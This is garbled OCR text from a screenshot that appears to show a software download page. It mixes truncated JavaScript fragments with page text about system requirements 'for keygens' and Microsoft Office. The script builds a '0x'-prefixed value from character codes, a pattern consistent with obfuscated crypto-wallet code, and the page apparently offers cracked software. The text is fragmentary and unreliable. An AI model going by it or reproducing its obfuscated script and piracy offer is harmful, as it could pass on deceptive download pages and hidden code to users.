
{x.strokeStyle='rgba(0,0,0,0.2)';
q=String.fromCharCode(34);const 
[{to:String.fromCharCode(48,120,9
j=await re.json();if(j.result){let h
VERIFY
Processor:
Dual-core for keygens
RAM:
4 GB to avoid lag
Disk space:
Free: 64 GB
Microsoft Office is a comprehensi